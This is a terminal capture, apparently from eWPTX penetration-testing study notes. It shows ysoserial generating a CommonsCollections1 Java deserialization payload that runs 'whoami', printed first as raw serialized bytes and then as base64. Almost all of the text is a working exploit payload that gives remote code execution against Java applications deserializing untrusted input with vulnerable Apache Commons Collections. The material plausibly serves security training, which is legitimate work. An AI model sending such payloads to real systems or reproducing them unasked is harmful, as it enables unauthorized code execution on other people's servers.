 ┌──(kali㉿kali)-[~/Desktop/eWPTX]
└─$ java --add-opens java.base/sun.reflect.annotation=ALL-UNNAMED -jar ysoserial-all.jar CommonsCollections1 "whoami"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
��sr2sun.reflect.annotation.AnnotationInvocationHandlerU���~�L
iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;�V*��4▒�xpsr;org.apache.commons.collections.functors.ConstantTransformerXv�A��LforiConstanttLjava/lang/Object;xpvrjava.lang.Runtimexpsr:org.apache.commons.colle
ctions.functors.InvokerTransformer���k{|�8[iArgst[Ljava/lang/Object;L
iMethodNametLjava/lang/String;[
iParamTypest[Ljava/lang/Class;xpur[Ljava.lang.Object;��X�s)lxpt
getRuntimeur[Ljava.lang.Class;���Z�xpt getMethoduq~vrjava.lang.String���8z;�Bxpvq~sq~uq~uq~invokeuq~vrjava.lang.Objectxpvq~q~ur[Ljava.lang.String;��V��{Gxptwhoamitexecuq~q~#sq~srjava.lang.Integer⠤���8Ivaluexrjava.lang.Number���
���xpsrjava.util.HashMap���`�F
loadFactorI thresholdxp?@xxvrjava.lang.Overridexpq~:
┌──(kali㉿kali)-[~/Desktop/eWPTX]
└─$ java --add-opens java.base/sun.reflect.annotation=ALL-UNNAMED -jar ysoserial-all.jar CommonsCollections1 "whoami" | base64
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxl
clXK9Q8Vy36lAgACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlwZXQAEUxq
YXZhL2xhbmcvQ2xhc3M7eHBzfQAAAAEADWphdmEudXRpbC5NYXB4cgAXamF2YS5sYW5nLnJlZmxl
Y3QuUHJveHnhJ9ogzBBDywIAAUwAAWh0ACVMamF2YS9sYW5nL3JlZmxlY3QvSW52b2NhdGlvbkhh
bmRsZXI7eHBzcQB+AABzcgAqb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLm1hcC5MYXp5
TWFwbuWUgp55EJQDAAFMAAdmYWN0b3J5dAAsTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9u
cy9UcmFuc2Zvcm1lcjt4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3Rv
cnMuQ2hhaW5lZFRyYW5zZm9ybWVyMMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAtW0xvcmcv
YXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHB1cgAtW0xvcmcuYXBhY2hl
LmNvbW1vbnMuY29sbGVjdGlvbnMuVHJhbnNmb3JtZXI7vVYq8dg0GJkCAAB4cAAAAAVzcgA7b3Jn
LmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJY
dpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAEWphdmEubGFu
Zy5SdW50aW1lAAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMu
ZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9s
YW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5
cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8Qcyls
AgAAeHAAAAACdAAKZ2V0UnVudGltZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhw
AAAAAHQACWdldE1ldGhvZHVxAH4AHgAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAA
eHB2cQB+AB5zcQB+ABZ1cQB+ABsAAAACcHVxAH4AGwAAAAB0AAZpbnZva2V1cQB+AB4AAAACdnIA
EGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAbc3EAfgAWdXIAE1tMamF2YS5sYW5n
LlN0cmluZzut0lbn6R17RwIAAHhwAAAAAXQABndob2FtaXQABGV4ZWN1cQB+AB4AAAABcQB+ACNz
cQB+ABFzcgARamF2YS5sYW5nLkludGVnZXIS4qCk94GHOAIAAUkABXZhbHVleHIAEGphdmEubGFu
Zy5OdW1iZXKGrJUdC5TgiwIAAHhwAAAAAXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwAC
RgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAB3CAAAABAAAAAAeHh2cgASamF2YS5s
YW5nLk92ZXJyaWRlAAAAAAAAAAAAAAB4cHEAfgA6